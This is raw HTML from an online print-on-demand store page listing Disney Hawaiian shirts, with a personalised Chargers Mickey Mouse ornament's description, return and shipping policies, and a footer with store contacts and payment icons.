	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Disney%20Boys&#8217;%20Vacation%20Mickey%20Hawaiian%20Shirt&#038;url=https://musicdope90s.com/products/disney-boys-vacation-mickey-hawaiian-shirt/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Boys-Vacation-Mickey-Hawaiian-Shirt.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/disney-boys-vacation-mickey-hawaiian-shirt/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Boys-Vacation-Mickey-Hawaiian-Shirt.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Disney Boys&#8217; Vacation Mickey Hawaiian Shirt" decoding="async" title="Disney Boys&#8217; Vacation Mickey Hawaiian Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/disney-boys-vacation-mickey-hawaiian-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Disney Boys&#8217; Vacation Mickey Hawaiian Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-69203 status-publish instock product_cat-apparels product_cat-disney product_cat-disney-hawaiian-shirt product_cat-hawaiian-shirts product_cat-mickey-mouse product_tag-mickey-mouse has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Disney%20Hawaiian%20Shirt%20Summer%20Beach%20Many%20Faces%20Of%20Mickey%20Mouse%20Disney%20Aloha%20Button%20Up%20Shirt&#038;url=https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-many-faces-of-mickey-mouse-disney-aloha-button-up-shirt/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Many-Faces-Of-Mickey-Mouse-Disney-Aloha-Button-Up-Shirt-1024x1024.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-many-faces-of-mickey-mouse-disney-aloha-button-up-shirt/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Many-Faces-Of-Mickey-Mouse-Disney-Aloha-Button-Up-Shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Disney Hawaiian Shirt Summer Beach Many Faces Of Mickey Mouse Disney Aloha Button Up Shirt" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Many-Faces-Of-Mickey-Mouse-Disney-Aloha-Button-Up-Shirt-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Many-Faces-Of-Mickey-Mouse-Disney-Aloha-Button-Up-Shirt-1024x1024.jpg 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Many-Faces-Of-Mickey-Mouse-Disney-Aloha-Button-Up-Shirt-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Many-Faces-Of-Mickey-Mouse-Disney-Aloha-Button-Up-Shirt-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Many-Faces-Of-Mickey-Mouse-Disney-Aloha-Button-Up-Shirt-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Many-Faces-Of-Mickey-Mouse-Disney-Aloha-Button-Up-Shirt-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Many-Faces-Of-Mickey-Mouse-Disney-Aloha-Button-Up-Shirt-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Many-Faces-Of-Mickey-Mouse-Disney-Aloha-Button-Up-Shirt.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" title="Disney Hawaiian Shirt Summer Beach Many Faces Of Mickey Mouse Disney Aloha Button Up Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-many-faces-of-mickey-mouse-disney-aloha-button-up-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Disney Hawaiian Shirt Summer Beach Many Faces Of Mickey Mouse Disney Aloha Button Up Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-69197 status-publish last instock product_cat-apparels product_cat-disney product_cat-disney-hawaiian-shirt product_cat-hawaiian-shirts product_cat-mickey-mouse product_tag-mickey-mouse has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Disney%20Hawaiian%20Shirt%20Personalized&#038;url=https://musicdope90s.com/products/disney-hawaiian-shirt-personalized/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Personalized-1024x1024.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/disney-hawaiian-shirt-personalized/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Personalized-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Disney Hawaiian Shirt Personalized" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Personalized-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Personalized-1024x1024.jpg 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Personalized-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Personalized-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Personalized-1536x1536.jpg 1536w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Personalized-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Personalized-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Personalized-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Personalized.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" title="Disney Hawaiian Shirt Personalized" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/disney-hawaiian-shirt-personalized/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Disney Hawaiian Shirt Personalized</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-69187 status-publish first instock product_cat-apparels product_cat-disney product_cat-disney-hawaiian-shirt product_cat-hawaiian-shirts product_cat-mickey-mouse product_tag-mickey-mouse has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Disney%20Donal%20Duck%20Hawaiian%20Holiday%20Beach%20Shirt&#038;url=https://musicdope90s.com/products/disney-donal-duck-hawaiian-holiday-beach-shirt/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Donal-Duck-Hawaiian-Holiday-Beach-Shirt.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/disney-donal-duck-hawaiian-holiday-beach-shirt/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Donal-Duck-Hawaiian-Holiday-Beach-Shirt.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Disney Donal Duck Hawaiian Holiday Beach Shirt" decoding="async" title="Disney Donal Duck Hawaiian Holiday Beach Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/disney-donal-duck-hawaiian-holiday-beach-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Disney Donal Duck Hawaiian Holiday Beach Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>
	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-pills nav-left" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
											<li role="presentation" class="shipping_tab_tab " id="tab-title-shipping_tab">
					<a href="#tab-shipping_tab" role="tab" aria-selected="false" aria-controls="tab-shipping_tab" tabindex="-1">
						Shipping &amp; Manufacturing Info					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p><strong>Los Angeles Chargers Mickey Mouse Ornament Personalized Your Name Sport Home Decor &nbsp;</strong> Finding clever ways to decorate and beautify your house can be great fun, especially before special occasions and holidays. Ornaments are sure to be one of the easiest ways to spice up your home, but searching for one can be overwhelming, so allow us to proudly present our ornament – perfect for the holiday season or just as a year-round enhancement!<br />This ornament may look simple, yet, because it is easily customized, it will truly be your favorite home decoration!<br /><strong>Los Angeles Chargers Mickey Mouse Ornament Personalized Your Name Sport Home Decor &nbsp;</strong><br /><strong>Product details:</strong><br />-Personal design: Your favorite images &amp; quotes are ready to be printed and hung up anywhere you like!<br />-Perfect for special days: This charming ornament effortlessly adds festive vibes and is perfectly suitable for any special occasion.<br />Product details:<br />Wooden Ornaments: MDF Wood :Dimension: 2.8 x 2.8in / 7.1 x 7.1cm. Store in a cool, dry place<br />Ceramic Ornament: 0.15″” (4mm) thick high-quality porcelain<br />Metal Ornaments: White aluminum base with a glossy finish. Scratch and chip resistant surface<br />Package includes: – Wooden/ Ceramic/ Metal Ornament<br />1 Colour String<br />Disclaimer<br />Due to variations of light and color settings of computer/personal device screens, colors may appear slightly different from photographic images.<br />Due to the manufacturing process, sizes of items listed in descriptions are approximate and actual size may vary slightly.<img loading="lazy" decoding="async" class="size-medium wp-image-287 aligncenter" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Los-Angeles-Chargers-Mickey-Mouse-Ornament-Personalized-Your-Name-Sport-Home-Decor.jpg" alt="Los Angeles Chargers Mickey Mouse Ornament Personalized Your Name Sport Home Decor" title="Los Angeles Chargers Mickey Mouse Ornament Personalized Your Name Sport Home Decor" width="650" height="650" /><strong>REPLACEMENT/RETURN POLICY</strong><br />&#8211; If you are not entirely satisfied with your purchase, we offer a replacement within 30 days at no additional cost if the item is defective, damaged, or if we made an error on our end. We strive to process replacements as quickly as possible.<br />&#8211; In the event that you are unsatisfied with your purchase for any reason, please contact us to discuss a solution. Providing us with a proof, such as an image, will make it easier for us to resolve your issue. If you have any questions, please send us a message. Thank you!<br />&nbsp;</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping_tab panel entry-content " id="tab-shipping_tab" role="tabpanel" aria-labelledby="tab-title-shipping_tab">
										<h2>Shipping Policy &amp; Manufacturing Info</h2>
<strong>Shipping Times</strong>
<div>We process orders Monday through Friday. Orders will be processed within 2-5 business days of being placed and shipped on the following day. Please note that we do not ship on weekends.</div>
<strong>Countries We can Ship to:</strong>
<div>We ship worldwide.</div>
<strong>The approximate shipping time accords to each country:</strong>
<ul>
 	<li>US Delivery Time: 10-15 business days.</li>
 	<li>International Delivery Time: 20-25 business days.</li>
 	<li>Processing Time: 5-7 business days</li>
 	<li>Shipping time is 5-8 business days for the United States</li>
</ul>
<em>*Please note that these are estimated delivery times only.</em>
<div>To avoid any delays in delivering your order, please ensure that all delivery information is correct. If there is incorrect or missing information, we may need to contact you to update the delivery information, which can cause delays. Please note that delays may also occur as a result of customs clearance.</div>
<div>It is important to provide your complete and accurate address details. Failure to do so may result in your package being returned to us, or we may be unable to fulfill your request.</div>				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-4 mb-0">
	   		<div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">Store Information</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p> <strong>US Address</strong>: 2138 Martha Ellen Drive, Sparks, Nevada 89431, United States<br>
<strong>Email</strong>: musicdope90s@contactspg.com<br>
<strong>Phone</strong>: +1 775-815-6724<br>
<strong>Support Time</strong>: 9AM - 5:30PM EST, Monday to Sunday.<br>
</p></div></div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Information</span><div class="is-divider small"></div><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://musicdope90s.com/about-us/">About Us</a></li>
<li id="menu-item-36474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36474"><a href="https://musicdope90s.com/contact-us/">Contact Us</a></li>
<li id="menu-item-36473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36473"><a href="https://musicdope90s.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://musicdope90s.com/returns-refunds-policy/">Returns &#038; Refunds Policy</a></li>
<li id="menu-item-36476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36476"><a href="https://musicdope90s.com/payment-methods/">Payment Methods</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://musicdope90s.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://musicdope90s.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-36472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36472"><a href="https://musicdope90s.com/faq-2/">FAQ</a></li>
<li id="menu-item-36475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36475"><a href="https://musicdope90s.com/help-center/">Help Center</a></li>
<li id="menu-item-37179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37179"><a href="https://musicdope90s.com/dmca/">DMCA</a></li>
</ul></div></div><div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">About Our Store</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p>You are welcome to <a href="https://musicdope90s.com"><strong>Musicdope90s</strong></a>, Our primary goal is to provide our customers with high-quality printing products made from premium materials to ensure maximum comfort in any task.</p></div></div><div id="media_image-3" class="col pb-0 widget widget_media_image"><a href="https://musicdope90s.com"><img width="300" height="206" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-300x206.png" class="image wp-image-57144  attachment-medium size-medium" alt="Los Angeles Chargers Mickey Mouse Ornament Personalized Your Name Sport Home Decor" style="max-width: 100%; height: auto;" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-300x206.png 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-1024x703.png 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-150x103.png 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-768x527.png 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-1536x1054.png 1536w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-2048x1406.png 2048w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-600x412.png 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-64x44.png 64w" sizes="(max-width: 300px) 100vw, 300px" title="Los Angeles Chargers Mickey Mouse Ornament Personalized Your Name Sport Home Decor" /></a></div>		</div>
</div>



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 